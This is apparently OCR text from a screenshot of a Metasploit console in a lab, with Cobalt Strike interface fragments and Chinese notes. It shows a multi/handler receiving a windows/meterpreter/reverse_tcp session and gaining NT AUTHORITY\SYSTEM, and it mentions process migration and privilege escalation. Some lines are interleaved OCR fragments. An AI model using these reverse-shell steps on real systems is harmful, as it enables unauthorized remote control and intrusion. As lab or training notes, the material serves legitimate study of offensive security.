 =[ metasploit v6.3.38-dev ]
+ -- --=[ 2366 exploits - 1225 auxiliary - 413 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Cobalt Strike View Payloads Attacks Site Management Reporting Help
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.208.161
lhost => 192.168.208.161
msf6 exploit(multi/handler) > set lport 7788
lport => 7788
msf6 exploit(multi/handler) > sessions
SYSTEM * SYSTEM *
WEB @ 4580 WEB @ 876
反弹shell
Active sessions
===============
No active sessions.
msf6 exploit(multi/handler) > run
SYSTEM *
WEB @ 4456
[*] Started reverse TCP handler on 192.168.208.161:7788
[*] Sending stage (175686 bytes) to 192.168.208.165
[*] Meterpreter session 1 opened (192.168.208.161:7788 -> 192.168.208.165:50306) at 2023-10-24 05:08:04 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
前面使用了进程迁移，提权
meterpreter > sessions 10
[*] Backgrounding session 1...
[-] Invalid session identifier: 10
msf6 exploit(multi/handler) > sessions
保存session
并且查看已有session
Active sessions
===============
Listeners X Sites X
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WEB 192.168.208.161:7788 -> 192.168.208.165:50306 (192.168.208.165)